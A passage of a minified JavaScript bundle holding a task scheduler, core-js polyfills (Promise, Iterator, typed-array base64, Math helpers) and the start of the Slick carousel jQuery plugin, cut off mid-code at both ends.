0!==c&&0>O(c,a)?(e[n]=c,e[s]=r,n=s):(e[n]=a,e[o]=r,n=o);else{if(!(void 0!==c&&0>O(c,r)))break e;e[n]=c,e[s]=r,n=s}}}return t}return null}function O(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}var C=[],P=[],T=1,R=null,j=3,_=!1,A=!1,N=!1;function F(e){for(var t=E(P);null!==t;){if(null===t.callback)k(P);else{if(!(t.startTime<=e))break;k(P),t.sortIndex=t.expirationTime,S(C,t)}t=E(P)}}function I(e){if(N=!1,F(e),!A)if(null!==E(C))A=!0,r(M);else{var t=E(P);null!==t&&n(I,t.startTime-e)}}function M(e,r){A=!1,N&&(N=!1,i()),_=!0;var o=j;try{for(F(r),R=E(C);null!==R&&(!(R.expirationTime>r)||e&&!t.unstable_shouldYield());){var a=R.callback;if("function"==typeof a){R.callback=null,j=R.priorityLevel;var s=a(R.expirationTime<=r);r=t.unstable_now(),"function"==typeof s?R.callback=s:R===E(C)&&k(C),F(r)}else k(C);R=E(C)}if(null!==R)var c=!0;else{var u=E(P);null!==u&&n(I,u.startTime-r),c=!1}return c}finally{R=null,j=o,_=!1}}var L=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||_||(A=!0,r(M))},t.unstable_getCurrentPriorityLevel=function(){return j},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(j){case 1:case 2:case 3:var t=3;break;default:t=j}var r=j;j=t;try{return e()}finally{j=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=L,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=j;j=e;try{return t()}finally{j=r}},t.unstable_scheduleCallback=function(e,o,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:T++,callback:o,priorityLevel:e,startTime:a,expirationTime:c=a+c,sortIndex:-1},a>s?(e.sortIndex=a,S(P,e),null===E(C)&&e===E(P)&&(N?i():N=!0,n(I,a-s))):(e.sortIndex=c,S(C,e),A||_||(A=!0,r(M))),e},t.unstable_wrapCallback=function(e){var t=j;return function(){var r=j;j=t;try{return e.apply(this,arguments)}finally{j=r}}}},7577:(e,t,r)=>{"use strict";var n=r(20849);e.exports=function(e,t){var r=(t||[]).map(function(e){return e.split(":")});return e.reduce(function(e,t){var i=t.split(":"),o=n(r,function(e){return e[0]===i[0]});return i.length>1||!o?(e[0].push(i[0]),e[1].push(i[1]),e):(e[0].push(o[0]),e[1].push(o[1]),e)},[[],[]])}},7588:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})},7740:e=>{"use strict";var t=Math.log;e.exports=Math.log1p||function(e){var r=+e;return r>-1e-8&&r<1e-8?r-r*r/2:t(1+r)}},7743:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{race:function(e){var t=this,r=a.f(t),n=r.reject,u=s(function(){var a=o(t.resolve);c(e,function(e){i(a,t,e).then(r.resolve,n)})});return u.error&&n(u.value),r.promise}})},7860:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/web0s(?!.*chrome)/i.test(n)},7904:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(48981),s=r(56969),c=r(42787),u=r(77347).f;i&&n({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(e){var t,r=a(this),n=s(e);do{if(t=u(r,n))return t.set}while(r=c(r))}})},8045:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(48981),a=r(33517),s=r(1886),c=r(70081),u=r(1767),l=r(50851),f=r(55966),d=r(97751),p=r(44124),h=r(78227),v=r(24074),m=r(36639).toArray,g=h("asyncIterator"),y=i(p("Array","values")),b=i(y([]).next),w=function(){return new x(this)},x=function(e){this.iterator=y(e)};x.prototype.next=function(){return b(this.iterator)},e.exports=function(e){var t=this,r=arguments.length,i=r>1?arguments[1]:void 0,p=r>2?arguments[2]:void 0;return new(d("Promise"))(function(r){var d=o(e);void 0!==i&&(i=n(i,p));var h=f(d,g),y=h?void 0:l(d)||w,b=a(t)?new t:[],x=h?s(d,h):new v(u(c(d,y)));r(m(x,i,b))})}},8085:(e,t,r)=>{"use strict";var n=r(46518),i=Math.floor,o=Math.log,a=Math.LOG2E;n({target:"Math",stat:!0},{clz32:function(e){var t=e>>>0;return t?31-i(o(t+.5)*a):32}})},8379:(e,t,r)=>{"use strict";var n=r(18745),i=r(25397),o=r(91291),a=r(26198),s=r(34598),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),d=l||!f;e.exports=d?function(e){if(l)return n(u,this,arguments)||0;var t=i(this),r=a(t);if(0===r)return-1;var s=r-1;for(arguments.length>1&&(s=c(s,o(arguments[1]))),s<0&&(s=r+s);s>=0;s--)if(s in t&&t[s]===e)return s||0;return-1}:u},8921:(e,t,r)=>{"use strict";var n=r(46518),i=r(8379);n({target:"Array",proto:!0,forced:i!==[].lastIndexOf},{lastIndexOf:i})},8995:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).map,o=n.aTypedArray,a=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("map",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(a(e))(t)})})},9065:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(28551),a=r(77347);n({target:"Reflect",stat:!0,sham:!i},{getOwnPropertyDescriptor:function(e,t){return a.f(o(e),t)}})},9220:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(48981),s=r(56969),c=r(42787),u=r(77347).f;i&&n({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(e){var t,r=a(this),n=s(e);do{if(t=u(r,n))return t.get}while(r=c(r))}})},9391:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(80550),a=r(79039),s=r(97751),c=r(94901),u=r(2293),l=r(93438),f=r(36840),d=o&&o.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!o&&a(function(){d.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=u(this,s("Promise")),r=c(e);return this.then(r?function(r){return l(t,e()).then(function(){return r})}:e,r?function(r){return l(t,e()).then(function(){throw r})}:e)}}),!i&&c(o)){var p=s("Promise").prototype.finally;d.finally!==p&&f(d,"finally",p,{unsafe:!0})}},9486:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(83972),s=r(34154),c=r(55169),u=r(92804),l=r(944),f=u.i2c,d=u.i2cUrl,p=o("".charAt),h=i.Uint8Array,v=!h||!h.prototype.toBase64||!function(){try{(new h).toBase64(null)}catch(e){return!0}}();h&&n({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var e=s(this),t=arguments.length?a(arguments[0]):void 0,r="base64"===l(t)?f:d,n=!!t&&!!t.omitPadding;c(this.buffer);for(var i,o="",u=0,h=e.length,v=function(e){return p(r,i>>6*e&63)};u+2<h;u+=3)i=(e[u]<<16)+(e[u+1]<<8)+e[u+2],o+=v(3)+v(2)+v(1)+v(0);return u+2===h?(i=(e[u]<<16)+(e[u+1]<<8),o+=v(3)+v(2)+v(1)+(n?"":"=")):u+1===h&&(i=e[u]<<16,o+=v(3)+v(2)+(n?"":"==")),o}})},9539:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(55966);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},9599:(e,t,r)=>{var n,i,o;!function(){"use strict";i=[r(74692)],n=function(e){var t=window.Slick||{};(t=function(){var t=0;function r(r,n){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(r),appendDots:e(r),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,r){return e('<button type="button" />').text(r+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(r),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=e(r).data("slick")||{},o.options=e.extend({},o.defaults,n,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}return r}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,r,n){var i=this;if("boolean"==typeof r)n=r,r=null;else if(r<0||r>=i.slideCount)return!1;i.unload(),"number"==typeof r?0===r&&0===i.$slides.length?e(t).appendTo(i.$slideTrack):n?e(t).insertBefore(i.$slides.eq(r)):e(t).insertAfter(i.$slides.eq(r)):!0===n?e(t).prependTo(i.$slideTrack):e(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(t,r){e(r).attr("data-slick-index",t)}),i.$slidesCache=i.$slides,i.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,r){var n={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,r):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,r):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?(n[i.animType]="translate("+e+"px, 0px)",i.$slideTrack.css(n)):(n[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(n))},complete:function(){r&&r.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?n[i.animType]="translate3d("+t+"px, 0px, 0px)":n[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(n),r&&setTimeout(function(){i.disableTransition(),r.call()},i.options.speed))},t.prototype.getNavTarget=function(){var t=this,r=t.options.asNavFor;return r&&null!==r&&(r=e(r).not(t.$slider)),r},t.prototype.asNavFor=function(t){var r=this.getNavTarget();null!==r&&"object"==typeof r&&r.each(function(){var r=e(this).slick("getSlick");r.unslicked||r.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,r={};!1===t.options.fade?r[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:r[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(r):t.$slides.eq(e).css(r)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,r,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),r=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)r.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=r.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,r){e(r).attr("data-slick-index",t).data("originalStyling",e(r).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,r,n,i,o,a,s=this;if(n=document.createDocumentFragment(),o=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,i=Math.ceil(o.length/a),e=0;e<i;e++){var c=document.createElement("div");for(t=0;t<s.options.rows;t++){var u=document.createElement("div");for(r=0;r<s.options.slidesPerRow;r++){var l=e*a+(t*s.options.slidesPerRow+r);o.get(l)&&u.appendChild(o.get(l))}c.appendChild(u)}n.appendChild(c)}s.$slider.empty().append(n),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,r){var n,i,o,a=this,s=!1,c=a.$slider.width(),u=window.innerWidth||e(window).width();if("window"===a.respondTo?o=u:"slider"===a.respondTo?o=c:"min"===a.respondTo&&(o=Math.min(u,c)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(n in i=null,a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(!1===a.originalSettings.mobileFirst?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?(i!==a.activeBreakpoint||r)&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick(i):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=i):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=i),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,r){var n,i,o=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),n=o.slideCount%o.options.slidesToScroll!==0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":i=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-i,!1,r);break;case"next":i=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+i,!1,r);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,r),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,r;if(r=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=r;break}r=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var r=this;r.autoPlayClear(),r.touchObject={},r.cleanUpEvents(),e(".slick-cloned",r.$slider).detach(),r.$dots&&r.$dots.remove(),r.$prevArrow&&r.$prevArrow.length&&(r.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),r.htmlExpr.test(r.options.prevArrow)&&r.$prevArrow.remove()),r.$nextArrow&&r.$nextArrow.length&&(r.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),r.htmlExpr.test(r.options.nextArrow)&&r.$nextArrow.remove()),r.$slides&&(r.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.detach(),r.$list.detach(),r.$slider.append(r.$slides)),r.cleanUpRows(),r.$slider.removeClass("slick-slider"),r.$slider.removeClass("slick-initialized"),r.$slider.removeClass("slick-dotted"),r.unslicked=!0,t||r.$slider.trigger("destroy",[r])},t.prototype.disableTransition=function(e){var t=this,r={};r[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(r):t.$slides.eq(e).css(r)},t.prototype.fadeSlide=function(e,t){var r=this;!1===r.cssTransitions?(r.$slides.eq(e).css({zIndex:r.options.zIndex}),r.$slides.eq(e).animate({opacity:1},r.options.speed,r.options.easing,t)):(r.applyTransition(e),r.$slides.eq(e).css({opacity:1,zIndex:r.options.zIndex}),t&&setTimeout(function(){r.disableTransition(e),t.call()},r.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(r){r.stopImmediatePropagation();var n=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,r=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=r+e.options.slidesToScroll,r+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=r+e.options.slidesToScroll,r+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,r,n,i,o=this,a=0;return o.slideOffset=0,r=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,i=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?i=-1.5:1===o.options.slidesToShow&&(i=-2)),a=r*o.options.slidesToShow*i),o.slideCount%o.options.slidesToScroll!==0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,a=(o.options.slidesToShow-(e-o.slideCount))*r*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,a=o.slideCount%o.options.slidesToScroll*r*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*r),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*r*-1+a,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,r=0,n=0,i=[];for(!1===t.options.infinite?e=t.slideCount:(r=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);r<e;)i.push(r),r=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,r,n=this;return r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(i,o){if(o.offsetLeft-r+e(o).outerWidth()/2>-1*n.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var r=this;e(r.$slider).hasClass("slick-initialized")||(e(r.$slider).addClass("slick-initialized"),r.buildRows(),r.buildOut(),r.setProps(),r.startLoad(),r.loadSlider(),r.initializeEvents(),r.updateArrows(),r.updateDots(),r.checkResponsive(!0),r.focusHandler()),t&&r.$slider.trigger("init",[r]),!0===r.options.accessibility&&r.initADA(),r.options.autoplay&&(r.paused=!1,r.autoPlay())},t.prototype.initADA=function(){var t=this,r=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(r){var i=n.indexOf(r);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+r,tabindex:-1}),-1!==i){var o="slick-slide-control"+t.instanceUid+i;e("#"+o).length&&e(this).attr({"aria-describedby":o})}}),t.$dots.attr("role","tablist").find("li").each(function(i){var o=n[i];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":i+1+" of "+r,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,o=i+t.options.slidesToShow;i<o;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var 